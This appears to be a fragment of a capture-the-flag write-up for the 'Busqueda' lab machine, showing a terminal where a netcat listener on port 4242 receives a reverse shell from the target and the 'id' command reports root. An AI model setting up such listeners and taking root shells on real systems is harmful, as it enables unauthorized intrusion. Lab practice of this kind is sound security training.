 ┌──(kali㉿kali)-[~/Workspace/Busqueda]
└─$ rlwrap nc -nvlp 4242
rlwrap: warning: could not set locale
warnings can be silenced by the --no-warnings (-n) option
listening on [any] 4242 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.11.208] 44728
# id
uid=0(root) gid=0(root) groups=0(root)
#